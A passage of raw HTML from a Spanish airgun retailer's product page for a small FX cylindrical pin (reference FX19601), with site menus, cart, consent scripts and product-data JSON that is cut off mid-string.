href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/repuestos/">
            <span itemprop="name">Repuestos</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/">
            <span itemprop="name">Tornillos, muelles y pasadores</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6">
            <span itemprop="name">Pasador cilíndrica 2h6x6</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
				            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/9336-medium_default/pasador-cilindrica-2h6x6.jpg"
              data-image-large-src="https://europeairguns.com/9336-large_default/pasador-cilindrica-2h6x6.jpg"
              src="https://europeairguns.com/9336-cart_default/pasador-cilindrica-2h6x6.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        		            <img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/9337-medium_default/pasador-cilindrica-2h6x6.jpg"
              data-image-large-src="https://europeairguns.com/9337-large_default/pasador-cilindrica-2h6x6.jpg"
              src="https://europeairguns.com/9337-cart_default/pasador-cilindrica-2h6x6.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
			<img class="js-qv-product-cover" src="https://europeairguns.com/9336-large_default/pasador-cilindrica-2h6x6.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">

		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Pasador cilíndrica 2h6x6">Pasador cilíndrica 2h6x6</h1>
				
				<meta itemprop="sku" content="FX19601">
				<p>Referencia: FX19601</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="0.69">0,69 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Impuestos incluidos  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-960" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>FX 19601</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/es/carrito" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="960" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Hay EXISTENCIAS
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fes%2Ftornillos-muelles-y-pasadores%2Fpasador-cilindrica-2h6x6" title="Compartir" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Pasador+cil%C3%ADndrica+2h6x6 https%3A%2F%2Feuropeairguns.com%2Fes%2Ftornillos-muelles-y-pasadores%2Fpasador-cilindrica-2h6x6" title="Tuitear" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="Escribe tu correo electrónico"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c4768e4d29e09a09c3bdbb5f5d5f10f8346eab3";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="960"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/es/manufacturer/fx-airguns">

      <img src="https://europeairguns.com/img/m/6-Marcas.jpg" alt="FX airguns" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Descripción</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p>Para las siguentes armas de FX:<br />Crown, Crown Continuum, Dreamline Bullpup, Impact, Maverick, Wildcat MKIII</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;FX19601&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;40&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,69\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-11-09&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-11-09 15:19:18&quot;,&quot;date_upd&quot;:&quot;2025-12-03 10:01:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Pasador cil\u00edndrica 2h6x6&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Pasador cil\u00edndrica 2h6x6&quot;,&quot;link_rewrite&quot;:&quot;pasador-cilindrica-2h6x6&quot;,&quot;name&quot;:&quot;Pasador cil\u00edndrica 2h6x6&quot;,&quot;description&quot;:&quot;&lt;p&gt;Para las siguentes armas de FX:&lt;br \/&gt;Crown, Crown Continuum, Dreamline Bullpup, Impact, Maverick, Wildcat MKIII&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 19601&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:960,&quot;id_product&quot;:960,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;tornillos-muelles-y-pasadores&quot;,&quot;category_name&quot;:&quot;Tornillos, muelles y pasadores&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/es\/tornillos-muelles-y-pasadores\/pasador-cilindrica-2h6x6&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0.6,&quot;price_without_reduction&quot;:0.69,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:80,&quot;quantity_all_versions&quot;:80,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-small_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-cart_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-medium_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9336-large_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9336&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-side_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-small_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-cart_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-home_default\/pasador-cilindrica-2h6x6.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/9337-medium_default\/pasador-cilindrica-2h6x6.jpg&quot;,&q